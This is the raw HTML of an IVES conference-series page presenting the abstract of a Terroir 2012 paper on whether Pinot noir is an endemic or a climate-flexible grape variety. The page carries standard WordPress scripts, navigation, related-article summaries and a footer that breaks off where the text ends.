<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"5885","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"9c2a2a5c6f"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/5885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=5885' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-5885-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/5885/et-core-unified-tb-43-5885.min.css?ver=1765384301" /><link rel="stylesheet" id="et-core-unified-5885-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/5885/et-core-unified-5885.min.css?ver=1765384301" /></head>
<body class="wp-singular post-template-default single single-post postid-5885 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-5885" class="et_pb_post post-5885 post type-post status-publish format-standard hentry category-ives-conference-series category-terroir-2012 category-terroir-enhancement tag-ives-conference-series tag-terroir-2012">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2012-1900x300-1.jpg" alt="Terroir 2012 banner" title="ICS-banniere-Terroir-2012-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2012-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2012-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2012-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2012-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24835" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Pinot noir: an endemic or a flexible variety?</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Pinot noir: an endemic or a flexible variety?</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Pinot noir has its historical roots in Burgundy and is generally considered as an endemic vine variety which means that its adaptation is very specific to this environment and that its wines are the most expressive in the same particular situations. Now, Pinot noir has become an international variety because growers rely on its exceptional œnological potential and reputation to reproduce something excellent under their own conditions, and also because the general style of the wines is original and dominated by ‘finesse’ which is a new trend on the international wine market. In that context, it is interesting to evaluate the ability Pinot noir has to adapt, either as a vine variety interacting in a first time with the climate which is the entrance door to the terroir,, or as a wine in terms of ‘typicity’ and specific elements revealed by sensory analysis.</p>
<p>The method which is used is a survey of some sensory analysis of Pinot noir wines around the world done by the authors, which is based, first on the characterization of the degree of maturation on the main trend called ‘fruity unfolding’ (from non mature, to fresh, then mature, dried, jam or cooked fruit), second on the identification of some very specific elements such as general balance (acidity) or particular fruits (wild cherry) or elements of the ‘derived series’ (floral, spicy, mineral, balsamic, mushroom characters…).</p>
<p>The main analysis concerns the type of macro/meso-climate in relation to the wine ‘typicity’. The interest of the study is that wines are produced under a maximum range of situations. Some Burgundy terroirs under Semi-Continental climate being references and considered as able to produce some exceptional wines, the following climates are chosen: Continental (Cosne s/Loire, Alsace, Franconia, Valais), Continental Semi-Arid (Gansu), Cool – Mountain (Eastern Pyrénées – Hautes vallées), Cool (North Oregon, Australia &#8211; Victoria), Temperate – Cool (Loir et Cher, New Zealand – Malborough), Temperate (Friuli,), Mediterranean – Temperate (High Languedoc, Penedes, California – Monterey), Mediterranean – Mountain Kosovo), Mediterranean (Languedoc plain), Mediterranean – Semi-Arid (Mendoza-Tupungato), Subtropical (Carmelo – Uruguay), Subequatorial – High Altitude (Boyaca– Colombia).<br />The results show that:</p>
<p>Pinot noir can be cultivated and produce quality wines under many climates within the range of 1700-2300 °C; days of Huglin’s Heliothermal Index, which gives some security in front of the climate change.</p>
<p>The type of adaptation of Pinot noir depends on the elements of the wine ‘typicity’: it may be considered as ‘flexible’ because it reproduces very often on a wide range of climates the sensory characteristics of ‘fruity-cherry’ and ‘balance/elegance’; it may be considered as ‘endemic’ because it expresses a lot of specific sensory characters which depend on the ‘viticultural terroir’ (perception of acidity, wild cherry, artemisia, violet, mild spices, leather, truffle, chocolate, degree of excellence…).<br />That study needs to be deepened in the fields of micro-Climatology, .sensory analysis, grape berry Biochemistry.</p></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a id="publication-pdf" class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://ives-openscience.eu/wp-content/uploads/2023/03/05_CARBONNEAU.pdf" target="_blank">Download the PDF</a>
			</div><div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: October 1, 2020</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: Terroir 2012</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Article</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Alain CARBONNEAU (1), Robert BOIDRON (2)</p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>(1) Professor of Viticulture of Montpellier SupAgro, IHEV bâtiment 28, 2 place Viala, 34060 Montpellier cedex<br />(2) Honorary Director of ENTAV, ‘La Rochette’, 71960 La Roche Vineuse</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="javascript:;" data-enc-email="pneobaar[at]fhcnteb.vaen.se" class="mail-link" data-wpel-link="ignore"><span id="eeb-820417-40105"></span><script type="text/javascript">document.getElementById("eeb-820417-40105").innerHTML = eval(decodeURIComponent("%27%63%61%72%62%6f%6e%6e%65%40%73%75%70%61%67%72%6f%2e%69%6e%72%61%2e%66%72%27"))</script><noscript>*protected email*</noscript></a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Keywords</h2></div>
			</div><div id="publication-keyword" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span>Pinot noir, Burgundy, world climates, adaptation, wine sensory analysis,’typicity’</span></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">IVES Conference Series | Terroir 2012</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_top et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-13224"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/13224/">Sustainable fertilisation of the vineyard in Galicia (Spain)</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Excessive fertilization of the vineyard leads to low quality grapes, increased costs and a negative impact on the environment. In order to establish an integrated management system aimed at a sustainable fertilization of the vineyards, nutritional reference levels were established. For this purpose, 30 representative vineyards of the Albariño variety were studied, in which soil and petiole analyses were carried out for two years and grape yield and quality at harvest were measured. In both years of study, soil pH, calcium, sodium and cation exchange capacity were positively correlated with calcium content and negatively correlated with manganese in grapes. Irrigated vineyards had higher levels of aluminium in soil and lower levels of calcium in petiole. Climatic conditions were very different in the years of the study. The year 2019 was colder than usual, in 2020 there was a marked water stress with high summer temperatures. This resulted in medium-high acidity in grapes in 2019 and low acidity in 2020, with sugar levels being similar both years. A very marked decrease in must amino nitrogen was observed in 2020, with ammonia nitrogen remaining stable. The correlation of acidity and sugar values in grapes with soil and petiole analysis data made it possible to establish reference levels for the nutritional diagnosis of the Albariño variety in this region. Based on these results, an easy-to-use TIC application is currently being created for grapegrowers, aimed at improving the sustainability of the vineyard through reasoned fertilization. This study has now been extended to other Galician vine varieties.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/13224/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-53639"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/53639/">Optimized grape seed protein extraction for wine fining</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The extraction of proteins from grape seeds represents a promising strategy to revalorize wine industry by-products. As a natural endogenous fining agent, grape seed protein (GSE) offers an effective solution for wine clarification [1] without requiring label declaration.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/53639/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-55738"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/55738/">The “green gold” @fem: assessing grapevine germplasm diversity to crossbreed the varieties of the future</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Context and purpose of the study. To date over 3,000 grapevine accessions have been collected at Fondazione Edmund Mach (FEM).</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/55738/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-13734"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/13734/">Organic and biodynamic sustainable productions and effect on eligibility and peculiarity of a typical wine</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The wine industry is currently shifting toward more sustainable production systems. There are many reasons for this as the interest of people over climate change and, consequently the wine consumer’s choice toward organic and biodynamic, reduced carbon-footprint, vegan and other environmentally friendly wines. While the viticultural effects of biodynamic and organic practices on wine grapes have been investigated, there is a lack in literature on the general effect on the final quality of wine</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/13734/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-41034"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/41034/">MOVING FROM SULFITES TO BIOPROTECTION: WHICH IMPACT ON CHARDONNAY WINE?</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Over the last few years, several tools have been developed to reduce the quantity of sulfites used during winemaking, including bioprotection. Although its effectiveness in preventing the development of spoilage microorganisms has been proven, few data are available on the impact of sulfite substitution by bioprotection on the final product. The objective of this study was therefore to characterize Chardonnay wines with the addition of sulfite or bioprotection in the pre-fermentation stage. The effects of both treatments on resulting matrices was evaluated at several scales: analysis of classical oenological parameters, antioxidant capacity, phenolic compounds, non-volatile metabolome and sensory profile.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/41034/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
